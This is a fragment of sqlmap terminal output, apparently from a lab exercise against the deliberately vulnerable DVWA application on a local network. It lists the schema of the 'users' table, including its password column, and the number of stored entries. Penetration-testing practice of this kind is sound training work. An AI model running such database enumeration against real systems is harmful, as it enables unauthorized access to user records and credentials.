 Database: dvwa
Table: users
[8 columns]
+-------------+-------------+
| Column | Type |
+-------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+-------------+-------------+
[21:57:00] [INFO] retrieved: 5
Database: dvwa
+-------+---------+
| Table | Entries |
+-------+---------+
| users | 5 |
+-------+---------+
[21:57:00] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 518 times
[21:57:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[21:57:00] [WARNING] your sqlmap version is outdated
[*] ending @ 21:57:00 /2025-05-27/
┌──(kali㉿kali)-[~]
└─$